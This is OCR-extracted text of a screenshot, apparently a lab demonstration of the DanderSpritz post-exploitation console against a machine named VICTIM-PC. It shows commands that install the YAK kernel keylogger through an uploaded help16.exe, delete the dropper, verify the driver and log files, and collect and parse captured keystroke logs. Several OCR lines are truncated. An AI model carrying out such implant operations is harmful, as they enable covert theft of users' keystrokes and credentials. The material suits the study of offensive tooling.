 49252: test -- DanderSpritz 1.3.0.0 (<unknown>)
File Options
Terminals LogViewer Transfers Processes PeddleCheap Server System Monitor VICTIM-PC
Console
log: Te
- Running help16.exe on target...
Running command 'run -command "C:\Windows\SYSTEM32\help16.exe -is"'
Process started with id 4072
Command completed successfully
- [run -command "C:\Windows\SYSTEM32\help16.exe -is"] ran "successfully"
- Deleting C:\Windows\SYSTEM32\help16.exe
Running command 'delete -file C:\Windows\SYSTEM32\help16.exe'
C:\Windows\SYSTEM32\help16.exe
File deleted
Command completed successfully
- == YAK Install Successful ==
-
========================
YAK2 Menu
========================
Current upload name for yak_min_install.exe: help16.exe
- 0) Exit
- 1) Install
- 2) Uninstall
- 3) Verify Install
- 4) Collect and Parse
- 5) Parse Local
- 6) Change Upload Name
Enter the desired option
3
- vbnarm.dll log file exists ... SUCCESSFUL
- fsprtx.sys driver exists ... SUCCESSFUL
- YAK properlly installed on target
-
========================
YAK2 Menu
Please enter the full path to the file you want to parse: :
z0.0.0.15 yak
keylogger_ASCII_all_2017_04_15_23h32m09s.534.get.txt - Notepad
File Edit Format View Help
health 4: time: 00, reason: 0x00000000 [ no error ]
health 5: time: 00, reason: 0x00000000 [ no error ]
health 6: time: 00, reason: 0x00000000 [ no error ]
health 7: time: 00, reason: 0x00000000 [ no error ]
health 8: time: 00, reason: 0x00000000 [ no error ]
health 9: time: 00, reason: 0x00000000 [ no error ]
health a: time: 00, reason: 0x00000000 [ no error ]
health b: time: 00, reason: 0x000000
health c: time: 00, reason: 0x000000
health d: time: 00, reason: 0x000000
health e: time: 00, reason: 0x000000
health f: time: 00, reason: 0x000000
num_startups: 0x00000001
dirty_shutdown: 0x01
nt_version: 0x07
max_health_count: 0x10
future1: 0x00
future2: 0x00
last write time: 04/15/2017 1
driver version: 0x00000077,
install time: 04/15/2017 1
num_resets: 0x00000000
total_num_startups: 0x00000000
-------- driver start token -------
04/15/2017 16:23:06
lang id 0x409
keyboard id: Type: 0x51, Subtype: 0x
« GetFi... Yak_De...
Search Yak_Decrypted
File Edit View Tools Help
Organize Open Print New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
Name Date modified
keylogger_ASCII_all_2017_04_15_23h32m... 4/15/2017 4:32 PM
keylogger_DUMP_all_2017_04_15_23h32... 4/15/2017 4:32 PM
keylogger_scancodes_ASCII_all_2017_04_... 4/15/2017 4:32 PM
keylogger_scancodes_UNICODE_all_2017... 4/15/2017 4:32 PM
keylogger_scancodes_UNICODE_EN_all_2... 4/15/2017 4:32 PM
keylogger_scancodes_UNICODE_EN_all_2... 4/15/2017 4:32 PM
keylogger_UNICODE_all_2017_04_15_23h... 4/15/2017 4:32 PM
keylogger_UNICODE_EN_all_2017_04_15_... 4/15/2017 4:32 PM
keylogger_ASCII_all_2017_04_15_23h32m09s.534.get.txt
Text Document